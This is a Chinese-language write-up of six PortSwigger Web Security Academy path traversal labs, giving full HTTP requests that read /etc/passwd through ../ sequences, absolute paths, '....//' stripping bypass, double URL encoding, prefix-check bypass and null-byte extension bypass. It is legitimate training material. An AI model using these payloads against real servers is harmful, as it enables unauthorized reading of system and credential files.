0x01. PortSwigger Web Security Academy PortSwigger Web Security Academy 是 Burp Suite 官方推出的免费 Web 安全学习靶场,在学习 Web 安全知识的同时,还可以练习 Burp Suite 的实战技能。
本篇文章讲解 Web Security Academy 之中的路径穿越(Path Traversal)章节。
0x02. 路径穿越 2.1 Lab: File path traversal, simple case
This lab contains a path traversal vulnerability in the display of product images.
To solve the lab, retrieve the contents of the /etc/passwd file.

注意,Burp 默认过滤了图片和二进制文件,做这道题时,可以把 Image 和 Other binary 都勾选上,不然眼看着请求从记录中消失了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /image?filename=../../../../../../etc/passwd HTTP/2 Host : 0a570096048625cf807849d100800081.web-security-academy.netCookie : session=orTfL7Z11J4p9MuprLoGQWdujgnSHis7Sec-Ch-Ua : "Chromium";v="105", "Not)A;Brand";v="8"Sec-Ch-Ua-Mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36Sec-Ch-Ua-Platform : "Windows"Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8Sec-Fetch-Site : same-originSec-Fetch-Mode : no-corsSec-Fetch-Dest : imageReferer : https://0a570096048625cf807849d100800081.web-security-academy.net/Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9
2.2 Lab: File path traversal, traversal sequences blocked with absolute path bypass
This lab contains a path traversal vulnerability in the display of product images.
The application blocks traversal sequences but treats the supplied filename as being relative to a default working directory.
To solve the lab, retrieve the contents of the /etc/passwd file.
路径穿越符号被过滤了,直接使用全路径。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /image?filename=/etc/passwd HTTP/2 Host : 0a63003204bbd7788091e4a800890066.web-security-academy.netCookie : session=YDKMLnWVHIx6ANY5sM4uSe8gPNmXYcPBSec-Ch-Ua : "Chromium";v="105", "Not)A;Brand";v="8"Sec-Ch-Ua-Mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36Sec-Ch-Ua-Platform : "Windows"Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8Sec-Fetch-Site : same-originSec-Fetch-Mode : no-corsSec-Fetch-Dest : imageReferer : https://0a63003204bbd7788091e4a800890066.web-security-academy.net/product?productId=1Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9
2.3 Lab: File path traversal, traversal sequences stripped non-recursively
This lab contains a path traversal vulnerability in the display of product images.
The application strips path traversal sequences from the user-supplied filename before using it.
To solve the lab, retrieve the contents of the /etc/passwd file.
根据标题来看,应该是把 ../ 删除了,但是没有考虑到需要递归处理,那么 ....// 经过一次处理之后就是 ../ 了,从而实现路径穿越。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /image?filename=....//....//....//....//etc/passwd HTTP/2 Host : 0ac900d8047da0ad815df3d9000300cc.web-security-academy.netCookie : session=9m5FgIIZdHVxPKAOvi9ebQHJSeaZSa6XSec-Ch-Ua : "Chromium";v="105", "Not)A;Brand";v="8"Sec-Ch-Ua-Mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36Sec-Ch-Ua-Platform : "Windows"Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8Sec-Fetch-Site : same-originSec-Fetch-Mode : no-corsSec-Fetch-Dest : imageReferer : https://0ac900d8047da0ad815df3d9000300cc.web-security-academy.net/product?productId=1Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9
2.4 Lab: File path traversal, traversal sequences stripped with superfluous URL-decode
This lab contains a path traversal vulnerability in the display of product images.
The application blocks input containing path traversal sequences. It then performs a URL-decode of the input before using it.
To solve the lab, retrieve the contents of the /etc/passwd file.
有点套娃了,应该是先做 URL 解码,然后删除 ../ 之类的字符,在使用前又做了一次额外的 URL 解码。所以,使用双层 URL 编码,就可以绕过检查。
1 2 3 4 5 >>> '' .join(['%%%02x' % ord (x) for x in '../../../../..' ])'%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e' >>> '' .join(['%%%02x' % ord (x) for x in '%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e' ])'%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65'
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /image?filename=%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65/etc/passwd HTTP/2 Host : 0a270030039abe14809626d200c40014.web-security-academy.netCookie : session=AGaq0J2qAOGonAnFDmdOBhoez6UJ0r4ESec-Ch-Ua : "Chromium";v="105", "Not)A;Brand";v="8"Sec-Ch-Ua-Mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36Sec-Ch-Ua-Platform : "Windows"Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8Sec-Fetch-Site : same-originSec-Fetch-Mode : no-corsSec-Fetch-Dest : imageReferer : https://0a270030039abe14809626d200c40014.web-security-academy.net/product?productId=1Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9
2.5 Lab: File path traversal, validation of start of path
This lab contains a path traversal vulnerability in the display of product images.
The application transmits the full file path via a request parameter, and validates that the supplied path starts with the expected folder.
To solve the lab, retrieve the contents of the /etc/passwd file.
没啥难度,只是做了路径前缀检查,直接穿越即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2 Host : 0aec00b20423ae7d8066a363004700c3.web-security-academy.netCookie : session=W2mVA6hvu7eEPsLaLAuK3Yi2IgehXc7lSec-Ch-Ua : "Chromium";v="105", "Not)A;Brand";v="8"Sec-Ch-Ua-Mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36Sec-Ch-Ua-Platform : "Windows"Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8Sec-Fetch-Site : same-originSec-Fetch-Mode : no-corsSec-Fetch-Dest : imageReferer : https://0aec00b20423ae7d8066a363004700c3.web-security-academy.net/product?productId=1Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9
2.6 Lab: File path traversal, validation of file extension with null byte bypass
This lab contains a path traversal vulnerability in the display of product images.
The application validates that the supplied filename ends with the expected file extension.
To solve the lab, retrieve the contents of the /etc/passwd file.
应用会检查路径的扩展名,按照描述,使用 NULL 字节绕过。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2 Host : 0a1b009603626a7e81f64d89003a002b.web-security-academy.netCookie : session=XSNuFsdaHktvvqVA5lOzSwqrkmpP6eDfSec-Ch-Ua : "Chromium";v="105", "Not)A;Brand";v="8"Sec-Ch-Ua-Mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36Sec-Ch-Ua-Platform : "Windows"Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8Sec-Fetch-Site : same-originSec-Fetch-Mode : no-corsSec-Fetch-Dest : imageReferer : https://0a1b009603626a7e81f64d89003a002b.web-security-academy.net/product?productId=1Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9
0x03. 小结
不管是路径拼接、绝对路径,还是路径前缀检查,核心是 ../ 来实现路径穿越
如果仅仅是删除 ../,那么需要递归检查
URL 编码方面,考虑 %00 截断字符串绕过检查,同时留意是否存在其他绕过逻辑(比如两次 URL 解码等)
0x04. 参考文档
https://portswigger.net/web-security/all-labs#path-traversal